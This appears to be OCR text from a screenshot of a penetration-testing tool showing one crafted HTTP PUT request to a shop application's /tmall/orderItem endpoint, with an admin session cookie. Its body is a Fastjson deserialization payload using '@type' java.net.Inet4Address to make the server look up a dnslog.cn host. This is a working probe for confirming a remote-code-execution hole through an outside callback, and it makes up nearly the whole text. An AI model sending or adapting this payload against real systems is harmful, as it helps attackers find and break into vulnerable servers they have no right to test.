 发送请求 强制 HTTPS 历史 爆破示例 ?
Request 数据包扫描 美化 热加载 构造请求
1 PUT /tmall/orderItem HTTP/1.1
2 Host ? : 192.168.200.1:8088
3 Cache-Control: no-cache
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: username=admin; username=admin; JSESSIONID=59AC609A2035851E28D82BD0F91DDD0E
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Pragma: no-cache
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept-Encoding: gzip, deflate
11 Content-Type: application/x-www-form-urlencoded
12
13 orderItemMap={{urlenc({"@type":"java.net.Inet4Address","val":"z8uw7v.dnslog.cn"})}}
14